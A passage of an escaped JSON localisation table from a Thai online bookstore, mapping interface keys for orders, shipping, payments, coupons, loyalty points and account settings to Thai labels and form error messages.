u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u